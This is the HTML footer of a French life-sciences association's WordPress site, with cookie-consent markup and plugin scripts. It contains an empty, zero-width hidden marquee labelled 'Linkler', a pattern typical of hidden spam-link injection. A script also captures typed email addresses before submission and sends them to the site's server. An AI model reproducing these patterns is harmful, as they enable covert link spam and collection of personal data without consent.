</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2017-2025 - www.afssi.fr | All Rights Reserved | Animé par : <a href="https://www.essentiel-marketing.biz" target="_blank">Essentiel MARKETING</a> | Webdesign : WebRelief.fr	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
								<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-circle" data-breakpoint="800" data-toggle="circle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Bascule de la zone de la barre coulissante</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-2 columns columns-2">

																														<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="do-etfw-3" class="fusion-slidingbar-widget-column widget widget-do-etfw">					<h4 class="widget-title">L&rsquo;AFSSI sur Twitter</h4>		
		<a data-service="twitter" data-category="marketing" data-placeholder-image="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/twitter-minimal.jpg" class="cmplz-placeholder-element twitter-timeline" data-height="300" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/afssi_sante">Tweets by @afssi_sante</a>
<div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							
		<section id="recent-posts-6" class="fusion-slidingbar-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actualités</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/faire-reconnaitre-la-filiere-non-clinique-dans-les-politiques-publiques/">&#x1f50d; Faire reconnaître la filière non-clinique dans les politiques publiques</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																						</div>
																																																												<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
						</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour vous offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder à des informations sur votre appareil. Le consentement à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les identifiants uniques sur ce site. Ne pas consentir ou retirer son consentement peut affecter négativement certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l'accès technique est strictement nécessaire dans le but légitime de permettre l'utilisation d'un service spécifique explicitement demandé par l'abonné ou l'utilisateur, ou dans le seul but d'effectuer la transmission d'une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l'accès technique est nécessaire pour créer des profils d'utilisateurs pour envoyer de la publicité ou pour suivre l'utilisateur sur un site Web ou sur plusieurs sites Web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=4.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-skeleton.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=4.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-full.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afssi.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.6.4.1" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Forfait","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.afssi.fr\/wp-json\/","restNonce":"f04157b897"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.23.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.afssi.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742639dbf9091b8c8bbe10a0fddcfd5f","fragment_name":"wc_fragments_742639dbf9091b8c8bbe10a0fddcfd5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script data-service="twitter" data-category="marketing" type="text/plain" src="https://www.afssi.fr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22676","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.afssi.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.afssi.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22676","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.afssi.fr\/cookie-policy-eu\/"},"privacy-statement":{"title":"Utilisation des cookies","url":"https:\/\/www.afssi.fr\/cookies\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.14.16" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.14.16" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.14.1" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.14.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/uploads/fusion-scripts/4380820fbaeba4b133d85d6ac570f178.min.js?ver=3.7.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.afssi.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPR7M6D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- RECAPTCHA API code -->
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA', {action: 'LOGIN'});
    });
  }
</script>		</div>

			<div class="to-top-container to-top-right">
